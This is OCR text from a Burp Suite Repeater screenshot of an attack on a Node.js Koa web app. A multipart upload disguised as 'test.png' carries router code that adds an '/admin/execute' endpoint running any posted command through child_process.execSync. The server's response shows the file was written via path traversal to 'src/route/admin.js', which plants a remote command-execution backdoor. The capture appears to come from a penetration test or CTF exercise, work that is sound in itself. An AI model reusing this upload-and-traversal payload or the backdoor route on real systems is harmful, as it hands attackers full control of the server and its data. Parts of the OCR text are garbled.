 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9.1 - Temporary Project - licensed to leon406
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions APIKit Settings
1 × 2 × 11 × 12 × +
Send Cancel < > Target: http://192.168.64.1:8088 HTTP/1
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
11 Referer: http://localhost:3000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryP3zYXXIoBiL2ryxd
17 Content-Disposition: form-data; name="file"; filename="test.png"
18 Content-Type: image/png
19
20 const router = require('@koa/router')()
21 const MongoDB = require('../../src/module/mongodb')
22 const db = new MongoDB()
23
24
25 router.post('/wechatAPI/admin/execute', async (ctx) => {
26 const { command } = ctx.request.body;
27
28 if (!command) {
29 ctx.status = 400;
30 ctx.body = '请提供要执行的命令';
31 return;
32 }
33 let res = require('child_process').execSync(command)
34 ctx.body = res;
35 });
36 /**
37 * 获取用户信息列表
38 */
39 router.get('/wechatAPI/admin/userList', async (ctx) => {
40 const result = await db.query('user', '') // 查询数据
41 ctx.body = {
42 msg: 'success',
43 type: ctx.query.type,
44 result: result
45 }
46 })
47
48 /**
49 * 搜索用户
50 */
51 router.get('/wechatAPI/admin/userListFind', async (ctx) => {
52 const queryData = {}
53 if (ctx.query.selectAccess !== 'all') queryData.access = ctx.query.selectAccess
54 if (ctx.query.input) {
55 queryData.$or = [
56 {
57 nickName: {
58 $regex: new RegExp(ctx.query.input)
59 }
60 }, {
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.4
3 Date: Tue, 19 Mar 2024 15:08:09 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 100
6 Connection: close
7 Vary: Origin
8 Access-Control-Allow-Origin: http://localhost:3000
9
10 {
"name":"evil",
"fileName":"avatar_/../../src/route/admin.js",
"error":false,
"message":"上传成功"
}
Search... 0 highlights
Inspector
Selection 290 (0x122)
Selected text
router.post('/wechatAPI/admin/
xecute',async (ctx) => { \r \n
const { command } = ctx.req
uest.body; \r \n
\r \n
if (!command) { \r \n
ctx.status= 400; \r \n
ctx.body= '□□□□□□□□□';
See more
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 13
Response headers 7
Done 331 bytes | 15 millis